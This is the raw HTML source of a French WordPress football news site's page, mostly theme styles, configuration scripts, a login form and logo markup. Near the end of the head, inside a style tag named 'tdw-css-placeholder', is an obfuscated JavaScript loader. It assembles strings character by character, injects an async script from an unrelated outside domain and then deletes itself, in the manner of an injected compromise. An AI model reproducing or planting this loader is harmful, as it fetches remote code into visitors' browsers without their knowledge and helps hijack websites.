var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/posts/25372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://garrafootball.com/?p=25372' /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://garrafootball.com/san-lorenzo-retour-boedo/?amp=1"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://garrafootball.com/san-lorenzo-retour-boedo/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="69e7092684";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-25372 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack san-lorenzo-retour-boedo global-block-template-1 tdb_template_26530 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button 